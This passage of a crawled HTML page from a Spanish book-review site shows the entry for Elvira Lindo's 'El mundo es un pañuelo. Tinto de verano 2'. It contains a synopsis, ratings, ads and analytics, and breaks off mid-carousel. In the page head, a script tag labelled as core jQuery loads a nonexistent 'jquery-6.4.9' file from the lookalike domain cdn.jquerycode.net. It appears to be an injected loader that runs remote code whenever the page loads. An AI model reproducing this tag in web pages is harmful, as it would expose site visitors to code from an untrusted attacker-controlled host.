

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/el-mundo-es-un-panuelo-tinto-de-verano-2
body_size: 16542
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ps5w6R7mzmDqwcWAkGJ02NtjAB6dvIZl5mOoLZlT">

        <meta name="title" content="EL MUNDO ES UN PAÑUELO. Tinto de verano 2 - LINDO ELVIRA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1485868033.jpg"/>
    <meta property="og:image:alt" content="EL MUNDO ES UN PAÑUELO. Tinto de verano 2"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-mundo-es-un-panuelo-tinto-de-verano-2"/>
    <meta property="og:title" content="EL MUNDO ES UN PAÑUELO. Tinto de verano 2 - LINDO ELVIRA"/>
    <meta property="og:description" content="La peculiar familia formada por la que simula ser Elvira Lindo, su santo y sus hijos adolescentes vive en estas páginas un nuevo verano de rutinas matinales, sopores vespertinos y calma chicha nocturna amenizada por el canto de los grillos. La vida en el pueblo al que se retira este dispar grupo hum..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL MUNDO ES UN PAÑUELO. Tinto de verano 2",
    "author": {
        "@type": "Person",
        "name": "LINDO, ELVIRA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.67",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "3"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1485868033.jpg",
    "description": "La peculiar familia formada por la que simula ser Elvira Lindo, su santo y sus hijos adolescentes vive en estas páginas un nuevo verano de rutinas matinales, sopores vespertinos y calma chicha nocturna amenizada por el canto de los grillos. La vida en el pueblo al que se retira este dispar grupo hum..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL MUNDO ES UN PAÑUELO. Tinto de verano 2 - LINDO ELVIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL MUNDO ES UN PAÑUELO. Tinto de verano 2 - LINDO ELVIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La peculiar familia formada por la que simula ser Elvira Lindo, su santo y sus hijos adolescentes vive en estas páginas un nuevo verano de rutinas matinales, sopores vespertinos y calma chicha nocturna amenizada por el canto de los grillos. La vida en el pueblo al que se retira este dispar grupo hum...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL MUNDO ES UN PAÑUELO. Tinto de verano 2 - LINDO ELVIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La peculiar familia formada por la que simula ser Elvira Lindo, su santo y sus hijos adolescentes vive en estas páginas un nuevo verano de rutinas matinales, sopores vespertinos y calma chicha nocturna amenizada por el canto de los grillos. La vida en el pueblo al que se retira este dispar grupo hum...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-mundo-es-un-panuelo-tinto-de-verano-2">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL MUNDO ES UN PAÑUELO. Tinto de verano 2 - LINDO ELVIRA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La peculiar familia formada por la que simula ser Elvira Lindo, su santo y sus hijos adolescentes vive en estas páginas un nuevo verano de rutinas matinales, sopores vespertinos y calma chicha nocturna amenizada por el canto de los grillos. La vida en el pueblo al que se retira este dispar grupo hum...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/el-mundo-es-un-panuelo-tinto-de-verano-2" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "ps5w6R7mzmDqwcWAkGJ02NtjAB6dvIZl5mOoLZlT";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/el-mundo-es-un-panuelo-tinto-de-verano-2', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="ps5w6R7mzmDqwcWAkGJ02NtjAB6dvIZl5mOoLZlT">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="ps5w6R7mzmDqwcWAkGJ02NtjAB6dvIZl5mOoLZlT">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1485868033.jpg" alt="EL MUNDO ES UN PAÑUELO. Tinto de verano 2" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="136057">
                            <div style="float:left">
                                <h3>EL MUNDO ES UN PAÑUELO. Tinto de verano 2 <small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1485868033.jpg" alt="Portada de EL MUNDO ES UN PAÑUELO. Tinto de verano 2" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.67">
                                            7,67
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="3">
                                                3 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/aguilar">AGUILAR</a></li>
                                                <li><span>Año de edición</span> 2003</li>
                                                <li><span>ISBN</span> 9788403093010</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+MUNDO+ES+UN+PA%C3%91UELO.+Tinto+de+verano+2 https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fel-mundo-es-un-panuelo-tinto-de-verano-2 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/el-mundo-es-un-panuelo-tinto-de-verano-2', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/el-mundo-es-un-panuelo-tinto-de-verano-2"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788403093010&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788403093010" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL MUNDO ES UN PAÑUELO. Tinto de verano 2">
                            <input type="hidden" name="id_libro" value="136057" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="LINDO, ELVIRA" id="autor">
                            <input type="hidden" name="_token" value="ps5w6R7mzmDqwcWAkGJ02NtjAB6dvIZl5mOoLZlT">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La peculiar familia formada por la que simula ser Elvira Lindo, su santo y sus hijos adolescentes vive en estas páginas un nuevo verano de rutinas matinales, sopores vespertinos y calma chicha nocturna amenizada por el canto de los grillos. La vida en el pueblo al que se retira este dispar grupo humano transcurre con una placidez que, paradójicamente, provoca una intensa inquietud en la protagonista de los irónicos soliloquios que componen esta obra, teñidos del mejor y más penetrante humor.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/lindo-elvira" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/don-de-gentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1305562075.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="34601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/don-de-gentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/don-de-gentes"><span>DON DE GENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/pobre-manolito-leido-por-la-autora">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="48382"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/pobre-manolito-leido-por-la-autora"><span>POBRE MANOLITO. LEID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mejor-manolo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1352287215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 54 votos"
							     							     
							     data-id="111770"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/mejor-manolo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/mejor-manolo"><span>MEJOR MANOLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/pobre-manolito-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1449491732.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 6 votos"
							     							     
							     data-id="48381"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/pobre-manolito-1"><span>POBRE MANOLITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/tinto-de-verano">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788403092372.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 37 votos"
							     							     
							     data-id="8822"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/tinto-de-verano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
